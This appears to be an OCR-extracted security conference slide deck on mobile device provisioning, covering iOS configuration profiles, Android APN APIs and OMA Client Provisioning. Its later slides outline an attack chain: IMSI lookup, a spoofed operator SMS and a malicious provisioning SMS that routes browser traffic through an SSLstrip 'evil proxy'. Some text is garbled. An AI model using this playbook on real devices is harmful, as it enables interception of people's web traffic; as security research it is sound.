



### **Profile: An Example**





# **Protecting Configuration Profiles**

 $(1)$ 

- The configuration profile can be created with three different levels of security:
	- *Unsigned*: the plain text .mobileconfig file can be installed on any device.

**Signed:** the mobileconfig file is signed and will not be installed by a device if it is altered. More secure for the user.





– *Signed and Encrypted*



# **Deploy Configuration Profiles**

- The Configuration Profiles can be distributed using four different deployment methods:
	- USB connection, directly from the iPhone Configuration utility  $\psi$
	- Email: the users install the profile by receiving the message on their device, then tapping the attachment to install it
	- Website: the users install the profile by downloading it using Safari
	- Over-the-Air Enrollment and Distribution: secure enrollment and configuration process enabled by the Simple Certificate Enrollment Protocol (SCEP).











# **Website Deploying**

• Set up a simple Apache Web Server with a right MIME Content-Type:

```
<IfModule mod mime.c>
 AddType application/x-apple-aspen-config .mobileconfig
</IfModule>
```
• The iPhone/iPad/iPod touch user can download the mobileconfig profile through his Safari browser:



109.112.51.21 - - [18/Jun/2010:12:10:04 +0200] "GET /apl/demo.mobileconfig HTTP/1.1" 200 3983 "-" "Mozilla/5.0 (iPhone; U; CPU iPhone OS 3 1 3 like Mac OS X; en-us) AppleWebKit/528.18 (KHTML, like Gecko) Version/4.0 Mobile/7E18 Safari/528.16"



# **Android Provisioning**

- Android doesn't process SMS Provisioning Messages either
- A private company has developed a OMA 1.1 Provisioning Client for Android:
	- It allows setting up both browser and MMS access points on the device





Iset Alliance's Android Oner ce Project under the Apache 2.0 Licer rators and Device Manufacturers to elv configure data access points on Android devices using the industry-standa **OMA Client Provisioning mechanism** 

OMA Client Provisioning is the de fact standard for updating data access points o idsets and is currently supported by nea all GSM devices. 's contribution adds this important component to Android fo the first time

To view the contribution, please visit source.android.com

#### How can we add/modify an Access Point??



# **Android Application**

- Android SDK allows for an application capable of changing certain device settings:
	- Global Audio settings
	- Sync settings
	- Display orientation
	- APN settings
- The developer is free to use these features by using the Android permission mechanism 同同(3) 17:53
- At installation time, the application installer asks the user to grant the required permissions.





# **Android Permission mechanism**

- Any Android developer must declare the permissions that an application requires in the AndroidManifest.xml file.
- The "uses-permission" tag is used to declare a permission:

<uses-permission android:name="android.permission.NAME\_OF\_PERMISSION"/>

• For example, an application to change APN settings must declare:





# **Android Application Deployment**

• Sign your application with a suitable private key and publish it on Android Market



- The test of tests show that the APN/proxy configuration:
	- 1. Works on Android 1.6
	- 2. Doesn't work on Nexus One Android OS 2.1
	- 3. But…. works on Nexus One Android OS 2.2





#### **Remote Device Configuration Attacks**



- The attack goal is to hijack mobile web traffic by means of remote device reconfigurations.
- The attack is achieved by forcing the HTTP/HTTPS traffic to go through a proxy under the control of the attacker.
- The hijacking can be accomplished by exploiting the following provisioning mechanisms:
	- OMA Client Provisioning (All handsets equipped with an OMA Provisioning client)
	- iPhone Device Configuration (iPhone, iPod, iPad before iOS 4)
	- Android OS configuration APIs (Android powered handsets)



#### **Proxy Power**

- Proxy settings are supported by any phone equipped with an OMA provisioning client, Apple and Android devices (it's a standard).
- Proxy configuration "*usually*" affects only HTTP (and HTTPS) browser traffic.
- An HTTPS stripping attack can be carried out.
- However if the attack cannot be executed, HTTPS communication passes *unnoticed* through the proxy (CONNECT method).





# **Evil Proxy**

- Based on Apache+Mod-Proxy.
- SSLSTRIP as a remote proxy for HTTP connections.
- Mod Security Audit Feature for acquiring traffic in cleartext.





## **Hijacking Example**

The attack generally affects only web browser traffic.



# **OMA Client Provisioning**



A Provisioning document authenticated by the USERPIN is sent via SMS A Provisioning document authenticated by the NETWORKPIN is sent via SMS



mobile(security lab







# **Hijacking devices with OMA CP**

#### **Goal:** Deceive the user into installing a new configuration.

- 1. Identify the victim's mobile operator
	- Network settings strictly related to the Mobile Operator
- 2. Send a fake Info SMS
	- Impersonate a new Mobile Operator provisioning process
- 3. Send a malicious Provisioning SMS
	- Install attacker network settings as the default



- Usually only the target number is known.  $\bullet$
- IMSI Lookup service returns the IMSI of a mobile number.
- $IMSI = MCC MNC MSIN$  $\bullet$
- In this way we can identify the  $\bullet$ mobile operator ...
- ... and retrieve the network settings.



 $=$  y marysis Or Onyr Card mannocrs $\geq$ 

- Eink to a list of known APN settings around the world  $\sigma$
- Eink to a list of known APN settings around the world  $\sigma$
- Link to a list of known APN settings in Europe &



# **Sending A Malicious SMS**

- Binary and text SMSs could be easily spoofed via specific services.
- The tests showed that the provisioning SMS is STILL not filtered!
- Uls display very little and very confusing information.

